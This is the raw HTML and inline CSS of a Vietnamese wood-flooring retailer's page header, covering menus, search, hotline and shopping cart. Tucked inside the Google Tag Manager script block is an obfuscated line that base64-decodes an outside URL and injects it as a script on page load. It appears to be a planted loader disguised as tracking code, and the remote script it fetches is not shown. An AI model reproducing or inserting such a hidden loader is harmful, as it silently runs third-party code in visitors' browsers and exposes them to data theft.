.search-contain .search-content{border:none}.search-contain input[type="text"]{border-radius:8px;outline:none;border:none;background:#f0f2f5;width:400px;height:38px;margin-top:4px;padding-left:15px;box-sizing:border-box;font-family:arial;font-size:13px;border-left:3px solid var(--main-color);color:#737373}#search_form{transition-property:all;transition-duration:1.5s;transform-origin:right;position:relative}@media all and (max-width: 990px){#search_form{margin-top:0px}}#search_form .dclose{display:inline;display:none;position:absolute;padding:2px;cursor:pointer;box-sizing:border-box;right:0px;width:40px;height:40px;background:var(--main-color)}#search_form .dclose span{cursor:pointer;font-size:25px;color:#fff;line-height:30px}.button_a{width:40px;height:40px;position:absolute;background:none;border:none;right:0px;top:0px;cursor:pointer;outline:none;display:none}@media all and (max-width: 990px){.button_a{top:20px}}.button_a svg{fill:var(--main-color)}.button-search{outline:none;width:50px;height:38px;position:absolute;border:none;right:0px;top:4px;cursor:pointer;border-radius:0 8px 8px 0;background:var(--main-color)}.button-search svg{fill:#111;width:18px;height:18px;transition:0.5s}.button-search:hover svg{fill:var(--extra-color)}@media only screen and (max-width: 1140px){.button-search{background:none}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:550px !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left;width:calc(100% - 84px)}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:var(--main-color);border:1px solid #EBEBEB}@media only screen and (max-width: 450px){.search-contain{width:100%}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}
/*# sourceMappingURL=search.css.map */
.shopcart_simple{position:relative}.shopcart_simple .quality{display:inline-block;padding:0px;position:absolute;border-radius:50%;width:18px;height:18px;line-height:18px;text-align:center;color:#fff;background:var(--extra-color);left:26px;top:0px}.shopcart_simple .buy_title{line-height:38px;display:inline-block;font-weight:bold;font-size:15px;margin-left:3px;transform:translate(0px, -11px)}.shopcart_simple .buy_icon svg{width:38px;height:38px;fill:var(--main-color);transform:translate(0, 4px)}
/*# sourceMappingURL=shopcart_simple.css.map */
.menu_label{color:#000;font-size:14px;left:0;height:46px;line-height:47px;padding:0px 20px 0px 40px;position:relative;text-transform:uppercase;cursor:pointer;white-space:nowrap;background:var(--main-color)}.menu_label span{position:relative}.menu_label span svg:first-child{position:absolute;top:-2px;left:-28px;font-size:13px;font-weight:normal;width:18px;height:18px}.menu_label span svg:last-child{position:absolute;top:2px;right:-31px;width:17px;height:17px;font-weight:normal}#product_menu_ul{left:0px;position:absolute;width:100%;z-index:999;opacity:0;visibility:hidden;display:none}@media all and (max-width: 600px){#product_menu_ul{top:38px}}.product_menu_ul_innner{position:relative}#product_menu_ul>ul{background:#fff;border-top:1px solid rgba(231,231,231,0.51);margin-top:8px;position:relative}.product_menu_ul_hover{opacity:1 !important;visibility:visible !important;display:block !important}.product_menu_ul_hover:hover{z-index:1001 !important}#product_menu_ul .level_0{border-bottom:1px solid rgba(222,222,222,0.75);box-sizing:border-box;width:215px;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee}#product_menu_ul .level_0:hover{cursor:pointer;border-left:4px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}#product_menu_ul .level_0 .menu_item_a{display:table;padding:13px 0 13px 15px;padding-left:40px;position:relative}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0:hover .img-menu .grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values=' 0  0  0  1  0  0  0  0  1  0 0  0  0  1  0 0  0  0  1  0'/></filter></svg>#grayscale")}#product_menu_ul .level_0 .text-menu{color:#000;display:table-cell;vertical-align:mid;transition:0.5s;font-size:14px}#product_menu_ul .level_0 .icon_menu svg{width:9px;fill:#cccccc;position:absolute;left:14px;top:16px;transition:0.5s}#product_menu_ul .level_0:hover .text-menu{color:var(--main-color)}#product_menu_ul .level_0:hover .icon_menu svg{fill:var(--main-color)}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .highlight{background:#FFFFFF;border:1px solid #E7E7E7;display:none;left:43px;margin-left:226px;padding:12px 0;position:absolute;z-index:99999;top:0;width:912px;height:385px;overflow:hidden}#product_menu_ul .highlight1{display:inline-block;float:left;min-width:118px;padding:0 30px}#product_menu_ul .menu_col:FIRST-LETTER{border-right:none}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul .sub-menu-level1{box-sizing:border-box;width:calc(25% - 20px);margin:0 10px;float:left}.cat_filters_home_wrapper>ul.cat_filters_home_ul{display:flex;flex-wrap:wrap}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:210px;display:none;top:-1px;width:calc(100% - 210px);background:#FFF;border:1px solid #EEE;min-height:100%;padding-left:20px;box-sizing:border-box}.level_0:hover .cat_filters_home_wrapper{display:block}.sub-menu-level1{border-bottom:1px solid rgba(222,222,222,0.75);box-sizing:border-box;padding:13px 0 13px 0px;padding-left:10px;position:relative}.sub-menu-level1 a{font-weight:bold;line-height:30px;font-size:14px}.sub-menu-level2{line-height:30px}.sub-menu-level2 a{font-size:13px;font-weight:normal}.product_menu_cat{min-height:630px}.product_menu_cat .menu_label{background:var(--extra-color);color:#fff}
/*# sourceMappingURL=drop_down.css.map */
@media all and (max-width: 800px){.top_menu{display:none}}.top_menu .dcjq-mega-menu{position:relative}.top_menu .dcjq-mega-menu #megamenu{position:relative;z-index:99}@media all and (min-width: 1000px){.top_menu .dcjq-mega-menu #megamenu{display:flex}}@media all and (max-width: 400px){.top_menu .dcjq-mega-menu #megamenu{margin-top:0}}.top_menu .dcjq-mega-menu ul.menu li.level_0{padding:0px 5px 0px;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}@media screen and (min-width: 990px){.top_menu .dcjq-mega-menu ul.menu li.level_0{flex:1}}.top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.top_menu .dcjq-mega-menu ul.menu>li.activated>a,.top_menu .dcjq-mega-menu ul.menu>li:hover>a{color:var(--main-color)}@media screen and (max-width: 990px){.top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.top_menu .dcjq-mega-menu ul.menu>li.activated>a,.top_menu .dcjq-mega-menu ul.menu>li:hover>a{color:#fff}}.top_menu .dcjq-mega-menu ul.menu li.home.mega-hover a,.top_menu .dcjq-mega-menu ul.menu>li.home.activated>a,.top_menu .dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--main-color)}@media screen and (max-width: 990px){.top_menu .dcjq-mega-menu ul.menu li.home.mega-hover a,.top_menu .dcjq-mega-menu ul.menu>li.home.activated>a,.top_menu .dcjq-mega-menu ul.menu>li.home:hover>a{color:#fff}}.top_menu .dcjq-mega-menu .menu_item_a{color:#fff;float:left;padding:16px 42px 14px 0;font-size:14px;text-transform:uppercase;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 990px){.top_menu .dcjq-mega-menu .menu_item_a{color:#fff}}.top_menu .drop_down{color:#FFFFFF;display:block;float:left;padding:0 10px;display:none}.top_menu .drop_down svg{fill:#fff;width:12px;height:12px}@media all and (max-width: 990px){.top_menu .drop_down{display:block;float:left;padding:8px 10px;display:block;position:absolute;right:10px;top:3px;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}}.top_menu .dcjq-mega-menu .highlight{position:absolute;text-align:left;top:31px;padding-top:15px;left:20px;width:215px;z-index:99999999;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden}.top_menu .dcjq-mega-menu .highlight .highlight1{text-transform:uppercase}.top_menu .dcjq-mega-menu ul.menu li:hover .highlight{opacity:1;visibility:visible}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1{padding:13px 0 13px 15px;background:#fff;border-bottom:1px solid rgba(222,222,222,0.75);box-sizing:border-box}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1 a{color:#000;font-size:14px;text-transform:none}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.top_menu .dcjq-mega-menu .sb-toggle-left{float:left;display:none;cursor:pointer;position:relative;margin-left:10px}@media all and (max-width: 990px){.top_menu .dcjq-mega-menu .sb-toggle-left{margin-left:0px}}.top_menu .slide-up{-ms-transform:translateY(0);transform:translateY(0)}.top_menu .slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.top_menu .m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.top_menu .m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width: 1240px){.top_menu .dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px){.top_menu .dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:9px;padding-right:9px}}@media screen and (max-width: 1170px){.top_menu .dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:8px;padding-right:8px}}@media screen and (max-width: 990px){.top_menu .top_menu #megamenu{position:absolute;background:#000000c5;right:-22px;top:46px;z-index:999;border-left:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF;display:none;width:300px}.top_menu .dcjq-mega-menu .sb-toggle-left{display:block;position:relative}.top_menu .dcjq-mega-menu .sb-toggle-left svg{color:black;position:absolute;top:12px;width:20px;height:20px;fill:#fff;padding-right:20px;z-index:99}.top_menu .dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:left;padding:10px 0 10px 10px;text-transform:uppercase;text-decoration:unset}.top_menu .dcjq-mega-menu ul.menu li.level_0{float:none;padding:0px;border-top:1px solid rgba(255,255,255,0.56);margin:0}.top_menu .dcjq-mega-menu ul.menu li.level_0:before{display:none}.top_menu .dcjq-mega-menu ul.menu li.level_0:after{display:none}.top_menu .dcjq-mega-menu .highlight{background:transparent;border:none;box-shadow:none;position:relative;text-align:left;float:none;top:0px;width:auto;display:none;opacity:1;visibility:visible;left:0;padding-top:0}.top_menu .dcjq-mega-menu .highlight .highlight1{background:transparent;border:none;border-top:1px solid rgba(255,255,255,0.5);text-transform:none}.top_menu .dcjq-mega-menu .highlight .highlight1 a{color:#FFF}.top_menu .dcjq-mega-menu .highlight .sub-menu-level1{border-top:none;padding:9px 0 9px 22px}.top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.top_menu .dcjq-mega-menu ul.menu>li.activated>a,.top_menu .dcjq-mega-menu ul.menu>li:hover>a{-webkit-transition:0.25s ease-in-out all;transition:0.25s ease-in-out all;background:var(--main-color)}}.top_menu .menu_scroll .menu_item_a{padding:10px 15px 10px}
/*# sourceMappingURL=megamenu.css.map */
.breadcrumbs{background:#f1f1f1}.breadcrumb{display:flex;padding:10px 0px 4px}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:var(--main-color);position:relative;line-height:23px}.breadcrumb__item a{color:#737373;text-decoration:none;line-height:23px;font-weight:bold}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:6px;right:-21px}.breadcrumb__item:last-child a{color:var(--main-color)}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:14px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:14px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.address_regions .footer_title{border-top:1px solid rgba(70,70,70,0.76);margin-top:14px;padding-top:13px;text-transform:uppercase;margin-bottom:8px;font-weight:bold}.regions_wrapper{max-height:150px;overflow-y:auto}.address_regions ul.regions{position:relative;padding-left:30px;margin-bottom:16px}.address_regions ul.regions .name{text-transform:uppercase}.address_regions ul.regions svg{width:15px;height:15px;position:absolute;left:0;fill:var(--extra-color)}.address_regions #regions_footer{height:28px;border:none;border:1px solid #c7c7c7;padding-left:11px;box-sizing:border-box;margin-left:21px;margin-bottom:13px}.footer .footer_inner .left .address_regions ul li a{line-height:20px;color:#333}.footer .footer_inner .left .address_regions ul li a:hover{color:#000}.footer .footer_inner .left .address_regions ul li:first-child a{color:#000;text-transform:uppercase}
/*# sourceMappingURL=default.css.map */
ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{text-transform:uppercase;margin-bottom:20px;display:block;font-size:15px;font-weight:bold;position:relative;padding-bottom:10px;color:#000}ul.menu-bottom li.level0 ul{margin-top:4px}ul.menu-bottom li.level0 ul li{margin-bottom:12px}ul.menu-bottom li.level0 ul li a{color:#333}ul.menu-bottom li.level0 ul li a:hover{color:var(--extra-color)}ul li.level1 a:hover,ul li.level1 span:hover{color:#fff}ul.menu-bottom li.level0 span.click-mobile{background:transparent url("http://kienvietjsc.com/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 span.click-mobile.active{background:transparent url("http://kienvietjsc.com/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>span i{background:transparent url(http://kienvietjsc.com/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #e3e3e3;margin-bottom:10px;position:relative;padding-right:40px}ul.menu-bottom li.level0 span.click-mobile{display:block}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{display:block;padding:8px;margin-bottom:0}ul.menu-bottom li.level0 ul{display:none}ul li.level1{border-top:1px solid #5d5a5a;padding:8px 0px 7px 0px;margin-left:22px}ul.menu-bottom li.level0 ul li{margin-bottom:8px}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}
/*# sourceMappingURL=bottommenu.css.map */
.tags{border-top:1px solid rgba(255,255,255,0.18);color:#656565;margin:15px auto 5px}.tags a{color:#333;font-size:14px;line-height:22px}.tags .sepa{margin:0 4px}.tags a.current{color:#1F7ECF}.tags a:hover{color:var(--main-color)}.tags .level0{font-size:10px}.tags .level1{font-size:11px}.tags .level2{font-size:12px}.tags .level3{font-size:13px}.tags .level4{font-size:14px}.tags .level5{font-size:14px}.tags .level6{font-size:15px}.tags .level7{font-size:16px}.tags .level8{font-size:17px}.tags .level9{font-size:18px}.tags .level10{font-size:19px}.tags .level_large{font-size:12px}
/*# sourceMappingURL=tags.css.map */
.share_fast_small{text-align:left;margin-top:40px;margin-bottom:15px}@media all and (max-width: 750px){.share_fast_small{margin-bottom:0px}}.share_fast_small .share_item{margin-bottom:12px}.share_fast_small svg{border-radius:1px;margin-right:3px;transition:0.5s;width:24px;height:24px}.share_fast_small svg:hover{transition:0.5s}.share_fast_small .title{text-transform:uppercase;margin-bottom:15px;display:block;border-bottom:0px;text-align:left;font-size:15px;font-weight:bold;color:#000;padding-top:0;font-family:Helvetica}.share_fast_small .title::after{display:none}.share_fast_small .fb,.share_fast_small .tw,.share_fast_small .zl,.share_fast_small .gp,.share_fast_small .yt{width:40px;height:40px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%}.share_fast_small .fb svg,.share_fast_small .tw svg,.share_fast_small .zl svg,.share_fast_small .gp svg,.share_fast_small .yt svg{fill:#fff}.share_fast_small .zl{padding:0}.share_fast_small .zl svg{width:40px;height:40px}.share_fast_small .fb{background:#0d3a80}.share_fast_small .in{background:#0632d0}.share_fast_small .tw{background:#29a5d9}.share_fast_small .gp{background:#dc4335}.share_fast_small .yt{background:#dc4335}
/*# sourceMappingURL=fast_small.css.map */
</style>
		<link rel="alternate" type="application/rss+xml" title="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam. Feed"	href="http://kienvietjsc.com/rss.xml" />


		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N52N4NW');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbXAuanM=');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="v7l5qS2wxYdBOMj81J25vpWdOSFrZ-XRgcWz1WJPaXc" />		
	

		</head>



		<body  >
		
		

			
<!-- MAIN MENU -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N52N4NW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script>
		setTimeout( function () { (function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9&appId=288617028275311"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk')); }, 10000); 
	</script>

<div class="form_c hide" id="form">
	<div class="container">
		<div id="close_form" class="close" onclick="close_f();">x</div>
			</div>
</div>

<div class="head">
	<div class="menu_header">
		<div class="container">
			<div class="top-menu">
	<ul id = 'menutop-mega' class="menu mypopup">
																				
				
						
			<li class="level_0 sort">
				<a href="http://kienvietjsc.com/he-thong-dai-ly.html" id="menu_item_756" class="item_a" title="Hệ thống phân phối hàng đầu Việt Nam" rel="nofollow">
										Hệ thống phân phối hàng đầu Việt Nam				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
			</li>	
				
																		
				
						
			<li class="level_0 sort">
				<a href="http://kienvietjsc.com/tin-tuc.html" id="menu_item_759" class="item_a" title="Tin tức" rel="nofollow">
										Tin tức				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
			</li>	
				
																		
				
						
			<li class="level_0 sort">
				<a href="http://kienvietjsc.com/gioi-thieu-sb95.html" id="menu_item_758" class="item_a" title="Giới thiệu" rel="nofollow">
										Giới thiệu				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
			</li>	
				
																		
				
						
			<li class="level_0 sort">
				<a href="https://kienvietjsc.com/he-thong-dai-ly.html" id="menu_item_757" class="item_a" title="Hệ thống đại lý" rel="nofollow">
										Hệ thống đại lý				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
			</li>	
				
																		
				
						
			<li class="level_0 sort">
				<a href="https://kienvietjsc.com/bao-gia/bao-gia-thi-cong-nam-2020-n110.html" id="menu_item_764" class="item_a" title="Báo giá thi công" rel="nofollow">
										Báo giá thi công				</a>
				
				<!--	LEVEL 1			-->
																<!--	end LEVEL 1			-->
			</li>	
				
				<!--	CHILDREN				-->
	</ul>
</div>
<div class="clear"></div>		</div>
	</div>
	<div class='header'>
		<div class="container cls">
												<a class="logo" href="http://kienvietjsc.com/" title="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">
				<img class="logo_img" src="http://kienvietjsc.com/images/config/untitled-2_1562303895.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam." />
				<img class="logo_img_small" width="" src="http://kienvietjsc.com/images/config/untitled-2_1564129739.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam." />
			</a>
										<div class='search_home'>
					<button type="submit" class="button_a">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="18px" height="18px">
		<g>
			<path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z"></path>
		</g>

	</svg>
</button>
<div id="search" class="search search-contain s_close ">
	<div class="search-content">
				<form action="http://kienvietjsc.com/tim-kiem" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
			<div class="dclose"><span class="close">x</span></div>
			<input type="text" value="" placeholder="Tìm kiếm sản phẩm..." id="keyword" name="keyword" class="keyword input-text" />
			<button type="submit" class="button-search button_s">

				<svg x="0px" y="0px"
				viewBox="0 0 250.313 250.313" style="enable-background:new 0 0 250.313 250.313;" xml:space="preserve">
				<g>
					<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M244.186,214.604l-54.379-54.378c-0.289-0.289-0.628-0.491-0.93-0.76
					c10.7-16.231,16.945-35.66,16.945-56.554C205.822,46.075,159.747,0,102.911,0S0,46.075,0,102.911
					c0,56.835,46.074,102.911,102.91,102.911c20.895,0,40.323-6.245,56.554-16.945c0.269,0.301,0.47,0.64,0.759,0.929l54.38,54.38
					c8.169,8.168,21.413,8.168,29.583,0C252.354,236.017,252.354,222.773,244.186,214.604z M102.911,170.146
					c-37.134,0-67.236-30.102-67.236-67.235c0-37.134,30.103-67.236,67.236-67.236c37.132,0,67.235,30.103,67.235,67.236
					C170.146,140.044,140.043,170.146,102.911,170.146z"/>
				</g>

			</svg>


		</button>
		<input type='hidden'  name="module" value="news"/>
		<input type='hidden'  name="module" id='link_search' value="http://kienvietjsc.com/tim-kiem/keyword.html" />
		<input type='hidden'  name="view" value="search"/>
		<input type='hidden'  name="Itemid" value="10"/>
	</form>
</div>

</div>				</div>
									<div class="hotline">
				<svg  viewBox="0 0 511 511.99848" xmlns="http://www.w3.org/2000/svg"><path d="m462.347656 442.007812-106.054687-106.070312-21.347657 21.34375 106.195313 105.933594zm0 0"></path><path d="m48.527344 71.582031 106.0625 106.0625 21.195312-21.195312-106.054687-106.070313zm0 0"></path><path d="m419.851562 484.503906-106.066406-106.066406-21.140625 21.132812c-62.460937-34.699218-145.816406-117.042968-180.492187-179.488281l21.289062-21.289062-106.0625-106.0625-.375.378906c-26.574218 26.558594-34 66.957031-18.472656 100.5625 40.925781 88.460937 154.695312 239.839844 311.828125 310.855469 33.882813 15.292968 73.226563 6.246094 98.730469-19.261719zm0 0"></path><path d="m177.558594 57.019531 21.210937 21.210938c64.335938-64.335938 171.015625-64.335938 235.351563 0 64.335937 64.335937 64.335937 170.011719 0 234.347656l21.210937 21.210937c76.023438-76.023437 76.023438-200.746093 0-276.769531-76.027343-76.023437-201.746093-76.027343-277.773437 0zm0 0"></path><path d="m268.898438 181-6.328126 3.164062c-21.664062 10.824219-35.125 32.605469-35.125 56.835938v15h90v-30h-56.5c3.179688-6.371094 8.378907-11.675781 15.042969-15l6.328125-3.164062c21.667969-10.824219 35.128906-32.609376 35.128906-56.835938 0-24.816406-20.1875-45-45-45-24.816406 0-45 20.183594-45 45v15h30v-15c0-8.277344 6.722657-15 15-15 8.273438 0 15 6.722656 15 15 0 12.789062-7.105468 24.285156-18.546874 30zm0 0"></path><path d="m347.445312 106v90h60v60h30v-150h-30v60h-30v-60zm0 0"></path></svg>
				<a href="tel:091.8888.927" class="hotline1" title="Hotline"><span>Hotline</span> <br>091.8888.927</a>
			</div>
			<div class="shopcart">
				<div class="shopcart_simple block_content">
	<a class="buy_icon" href="http://kienvietjsc.com/index.php?module=products&view=cart&task=shopcart&Itemid=94" title="Giỏ hàng"  rel="nofollow">
		<svg  x="0px" y="0px"
		viewBox="0 0 511.997 511.997" style="enable-background:new 0 0 511.997 511.997;" xml:space="preserve">
		<g>
			<g>
				<path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84
				S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536
				c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
			</g>
		</g>
		<g>
			<g>
				<path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702
				H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443
				c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329
				C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
			</g>
		</g>
		<g>
			<g>
				<path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84
				S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536
				s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
			</g>
		</g>
	</svg>
</a>
<a class="buy_title" href="/gio-hang.html" rel="nofollow" title="Giỏ hàng"  rel="nofollow">
	<span>Giỏ hàng</span>
</a>
<a class="quality" href="/gio-hang.html" title="Giỏ hàng" rel="nofollow"><font>0</font></a>

</div>
			</div>
					</div>
		<div class="clear"></div>
	</div>

	<!-- MAIN MENU -->
	<div class="header_slide">
		<div class='header_wrapper bg_black'>
			<div class="container cls">
				<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu " id="product_menu_top">
	<div class='menu_label ' data-id="product_menu_ul">
		<span>
